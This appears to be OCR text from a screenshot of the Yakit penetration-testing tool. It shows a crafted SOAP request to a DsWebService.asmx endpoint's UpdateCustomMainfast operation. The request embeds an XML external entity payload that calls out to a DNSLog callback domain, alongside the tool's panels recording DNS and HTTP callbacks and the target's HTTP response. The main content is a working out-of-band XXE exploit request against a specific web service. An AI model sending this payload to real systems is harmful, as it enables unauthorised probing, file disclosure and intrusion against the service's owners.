 渗透测试 安全工具 插件 反连 数据库 导入插件/流量 资源管理 Codec Yak Runner 靶场
MITM
Web WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务 关闭
yrexovbpxp.zaza.eu.org
手动刷新
A 192.42. 19:31:10 详情
HTTP 192.42. 19:31:10 详情
首页 History MITM 交互式劫持 Web Fuzzer
1 2 3
发送 Alt+ HTTPS 历史 爆破示例 代理: socks5://127.0.0.1:7897 分享 导出 导入 同步配置
配置
规则
热加载
API 文档
AI
序列
组并发
Request 隐私模式 HEX 美化 热加载 构造请求
1 POST /Webservice/DsWebService.asmx HTTP/1.1
2 Host: ? 隐私模式 :102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Content-Type: application/soap+xml;charset=UTF-8;action="DsWebService/
UpdateCustomMainfast"
5
6 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:dsw="DsWebService">
7 <soap:Header/>
8 <soap:Body>
9 <dsw:UpdateCustomMainfast>
10 <dsw:Xdoc><![CDATA[<?xml version="1.0" encoding="utf-8"?>
11 <!DOCTYPE root [
12 <!ENTITY % remote SYSTEM "http://yrexovbpxp.zaza.eu.org">
13 %remote;
14 ]>
15 <root>1</root>]]></dsw:Xdoc>
16 <dsw:XdocAfter>1</dsw:XdocAfter>
17 <dsw:Corpid>1</dsw:Corpid>
18 <dsw:SenderOp>1</dsw:SenderOp>
19 <dsw:SenderHandphone>1</dsw:SenderHandphone>
20 <dsw:SenderEmail>1</dsw:SenderEmail>
21 <dsw:SenderFax>1</dsw:SenderFax>
22 <dsw:Mblno>1</dsw:Mblno>
插入标签 AI AI工具
23 </dsw:UpdateCustomMainfast>
24 </soap:Body>
25 </soap:Envelope>
148977bytes / 2187ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Server: VCCloud CDN
4 Date: Tue, 17 Nov 2026 11:40:30 GMT
5 Content-Length auto : 148977
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
11 <meta http-equiv="X-UA-Compatible" content="IE=edge">
12 <meta http-equiv="Pragma" content="no-cache" />
13 <meta charset="utf-8">
14 <meta content="IE=edge" http-equiv="X-UA-Compatible">
15 <meta content="object" property="og:type">
16 <meta content="GitLab" property="og:site_name">
17 <meta content="Help" property="og:title">
18 <meta content="GitLab Community Edition" property="og:description">
19 <meta content="summary" property="twitter:card">
20 <meta content="Help" property="twitter:title">
21 <meta content="GitLab Community Edition" property="twitter:description">
22 <meta content="GitLab Community Edition" name="description">
23 <meta content="#484D57" name="theme-color">
24 <meta content="#38353E" name="msapplication-TileColor">
25 <meta name="csrf-param" content="authenticity_token" />
26 <meta name="csrf-token"
content="8dcb74a64dc984fb9abe3e7c201f810d9ec90ed8e6c36ed93dbd9be1fac2380c2
4==" />